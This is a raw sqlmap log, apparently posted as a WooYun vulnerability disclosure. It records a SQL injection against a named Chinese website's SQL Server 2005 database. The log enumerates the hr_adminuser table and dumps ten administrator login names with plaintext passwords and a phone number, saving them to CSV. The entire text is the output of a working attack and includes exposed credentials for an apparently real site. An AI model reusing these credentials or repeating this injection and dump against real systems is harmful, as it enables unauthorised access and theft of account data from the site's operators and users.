 web application technology: ASP.NET, Nginx, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2005
[09:12:14] [INFO] fetching columns 'admin, loginname, password, phone' for table 'hr_adminuser' in database 'YYTH'
[09:12:15] [INFO] the SQL query used returns 4 entries
[09:12:16] [INFO] retrieved: "admin","int"
[09:12:18] [INFO] retrieved: "loginname","varchar"
[09:12:22] [INFO] retrieved: "password","varchar"
[09:12:23] [INFO] retrieved: "phone","varchar"
[09:12:23] [INFO] fetching entries of column(s) 'admin, loginname, password, phone' for table 'hr_adminuser' in database
'YYTH'
[09:12:24] [INFO] fetching number of distinct values for column 'admin'
[09:12:25] [INFO] fetching number of distinct values for column 'phone'
[09:12:26] [INFO] fetching number of distinct values for column 'password'
[09:12:27] [INFO] fetching number of distinct values for column 'loginname'
[09:12:28] [INFO] using column 'loginname' as a pivot for retrieving row data
[09:13:16] [INFO] analyzing table dump for possible password hashes
Database: YYTH
Table: hr_adminuser
[10 entries]
+-------+--------------+------------+-----------+
| admin | phone | password | loginname |
+-------+--------------+------------+-----------+
| 0 | 11111444444 | 11111111 | admin |
| 1 | <blank> | 22222222 | admin1 |
| 1 | <blank> | 22222222 | admin2 |
| 1 | <blank> | 11111111 | admin3 |
| 1 | 0878-8969612 | 0838225511 | admin4 |
| 1 | <blank> | 22222222 | admin5 |
| 1 | <blank> | 22222222 | admin6 |
| 1 | <blank> | 22222222 | admin7 |
| 1 | <blank> | 22222222 | admin8 |
| 1 | <blank> | 999999999 | admin9 |
+-------+--------------+------------+-----------+
[09:13:16] [INFO] table 'YYTH.dbo.hr_adminuser' dumped to CSV file '/usr/share/sqlmap/output/www.yyth.com.cn/dump/YYTH/h
r_adminuser.csv'
[09:13:16] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.yyth.com.cn'
www.wooyun.org
[*] shutting down at 09:13:16